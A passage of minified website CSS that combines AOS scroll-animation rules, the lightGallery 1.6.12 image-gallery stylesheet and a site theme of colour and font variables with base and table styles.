scale(.6)}[data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}[data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}[data-aos^=slide][data-aos^=slide].aos-animate{-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}[data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}[data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}[data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}[data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}/*! lightgallery - v1.6.12 - 2019-02-19
* http://sachinchoolur.github.io/lightGallery/
* Copyright (c) 2019 Sachin N; Licensed GPLv3 */@font-face{font-family:lg;src:url(../fonts/lg.eot?n1z373);src:url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(../fonts/lg.woff?n1z373) format("woff"),url(../fonts/lg.ttf?n1z373) format("truetype"),url(../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgba(0,0,0,.45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:medium none;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgba(0,0,0,.45);bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-webkit-transition:opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear,-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s;transition:opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear,-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear,-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transition:opacity 250ms cubic-bezier(0,0,.25,1),-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s!important;transition:opacity 250ms cubic-bezier(0,0,.25,1),-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s!important;-o-transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1),-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s!important;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;-o-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{border-radius:5px;cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#fff}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat scroll 0 0 transparent}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) no-repeat scroll 0 -58px transparent}.lg-outer .lg-has-html5 .lg-video-play{background:transparent url(../img/video-play.png) no-repeat scroll 0 0;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat scroll 0 0 transparent}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) no-repeat scroll 0 -60px transparent}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transition:opacity .15s,-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s!important;transition:opacity .15s,-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s!important;-o-transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s,-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s!important;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s,-webkit-transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;-webkit-box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;-webkit-transition:-webkit-box-shadow .3s ease 0s;transition:-webkit-box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s,-webkit-box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{-webkit-box-shadow:0 0 0 8px #fff inset;box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-webkit-transition:visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s;transition:visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s;-o-transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s,-webkit-transform .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;-o-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;-o-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;-o-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) no-repeat scroll center center transparent;display:none!important}.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer.lg-css .lg-current{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-webkit-transition:opacity .1s ease 0s,-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s;transition:opacity .1s ease 0s,-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s;-o-transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s,-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}:root{--default-font:"Istok Web";--title-font:"Montserrat";--default-font-size:16px;--default-font-weight:400;--default-font-style:normal;--default-line-height:1.5rem;--c-primary1:#ffffff;--c-primary1-rgb:255,255,255;--c-primary2:#000000;--c-primary2-rgba:0,0,0;--c-main:#2c7ae7;--c-main-rgba:44,122,231;--c-bgc:#F0F4F8;--c-bgc-rgba:240,244,248;--c-text:#303036;--c-text-rgba:54,48,48;--c-text2:#63636b;--c-error:#ff3d0d;--c-bgc-dark:#303036;--c-border:#EEEEEE;--c-border2:#D4D4E1;--c-gradient1:#2876e2;--c-gradient2:#3f8efc;--c-placeholder:#B7B7BA;--text-align:left;--el-border-radius:0.625rem;--el-border-radius-min:0.375rem;--el-border-width:1px;--el-box-shadow:2px 4px 20px 1.4px rgba(45, 45, 45, 0.13);--header-box-shadow:0px 0px 0.8125rem 0px rgba(77, 82, 94, 0.15)}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:var(--default-font-size)}body,html{height:100%}body{font-size:1rem;min-width:320px;position:relative;line-height:var(--default-line-height);font-family:var(--default-font),sans-serif;font-weight:var(--default-font-weight);font-style:var(--default-font-style);overflow-x:hidden;color:var(--c-text);opacity:1;background-color:var(--c-primary1)}body.overflow-hidden{overflow:hidden}main{position:relative;margin:0;padding:0;height:100%;width:100%;background-color:var(--c-primary1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.main-inner{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;overflow:hidden;background-color:var(--c-primary1)}.footer{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}aside ol,aside ul,footer ol,footer ul,header ol,header ul{list-style:none;margin:0;padding:0}a{color:var(--c-main);text-decoration:underline;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}a:hover{text-decoration:none;color:var(--c-main)}code{font-size:87.5%;color:#e83e8c;word-break:break-word}.gutters-default{margin-right:-.625rem;margin-left:-.625rem}.gutters-default>.col,.gutters-default>[class*=col-]{padding-right:.625rem;padding-left:.625rem}.gutters-20{margin-right:-10px;margin-left:-10px}.gutters-20>.col,.gutters-20>[class*=col-]{padding-right:10px;padding-left:10px}.gutters-10{margin-right:-5px;margin-left:-5px}.gutters-10>.col,.gutters-10>[class*=col-]{padding-right:5px;padding-left:5px}.ie-browser{display:table;width:100%;height:100%;font-size:20px;font-family:Arial,sans-serif;text-align:center}.ie-browser-tr{display:table-row}.ie-browser-td{display:table-cell;vertical-align:middle}table{width:100%;border-bottom:var(--el-border-width) solid var(--c-border)}table.table-secondary tr:nth-child(even){background-color:transparent}table.table-secondary tbody tr{border-bottom:var(--el-border-width) solid var(--c-border)}table.table-secondary tbody tr:hover{background-color:var(--c-bgc)}table.table-bordered tr:nth-child(even){background-color:transparent}table.table-bordered td{border:var(--el-border-width) solid var(--c-border)}table.table-bordered thead tr th{background-color:var(--c-border);color:var(--c-text);border:var(--el-border-width) solid var(--c-border)}table td,table th{padding:1rem}table tr:nth-child(even){background-color:var(--c-bgc)}table thead tr th{font-weight:500;text-transform:uppercase;background-color:var(--c-main);color:var(--c-primary1);font-size:1rem}table tfoot{font-weight:600}@media 